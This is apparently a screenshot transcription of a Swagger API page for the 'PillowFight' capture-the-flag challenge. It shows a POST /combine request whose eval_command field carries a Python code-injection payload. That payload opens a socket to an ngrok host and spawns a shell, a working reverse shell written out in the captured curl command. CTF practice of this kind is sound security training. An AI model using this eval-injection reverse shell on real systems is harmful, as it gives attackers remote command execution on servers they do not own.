 PillowFight Advanced Image Co
test image - Google Search
Not secure
challenge.ctf.games:31210/swagger/#/default/post_combine
T
default
POST /combine Combine two images with a custom eval command
Parameters
Cancel
Name Description
image1 * required
file
(formData)
First image
Choose File 1.jpg
image2 * required
file
(formData)
Second image
Choose File 2.jpg
eval_command
string
(formData)
Custom eval command for combining images
exec('import os,pty,socket;s=socket.socket();
Execute Clear
LOADING
Responses
Response content type image/png
Curl
curl -X POST "http://challenge.ctf.games:31210/combine" -H  "accept: image/png" -H  "Content-Type: multipart/form-data" -F "image1=@1.jpg;type=image/jpeg" -F "image2=@2.jpg;type=image/jpeg" -F
"eval_command=img1+img2+exec('import os,pty,socket;s=socket.socket();s.connect(("6.tcp.ngrok.io",17898));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")')"
Request URL
http://challenge.ctf.games:31210/combine